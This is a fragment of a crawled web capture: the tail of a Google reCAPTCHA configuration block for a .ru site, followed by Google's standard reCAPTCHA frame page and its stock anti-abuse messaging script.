vw68lCEkIw63ChsKMTsKqw5DDiMK4D8OTOD7DisKFwpxAwoPCocKGwrzDuMOmTsKJLS0Hw7AvUcKQasOfRxcmwrpzAh/DkBdIE0l4w4LCqcKa\x22],null,[\x22conf\x22,null,\x226LeVaEQaAAAAADSz72f4AMBVpmjU7sBxiUFyWsPY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,393],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kotzovet.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d3h67SoFFuDUxpLp4Piht461K0CgwMXjiO1ucuNjHjw\\u003d\x22,0,0,null,1,1770159880480,0,0,[110],null,[32,140,179],\x22RC-xbix_m4wQc9aTg\x22,null,null,null,null,null,\x220dAFcWeA562w_2IsXzCqT-hwxqwb3mFsG2SeG9K86bu8recwCExWjTPpjChhugqrnSCmslhT4OZJccGVTtdauyRtvM1BAuuxCnTw\x22,1770242680731]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f97kNkvDjs5rq-Eve0NOQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770156280862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>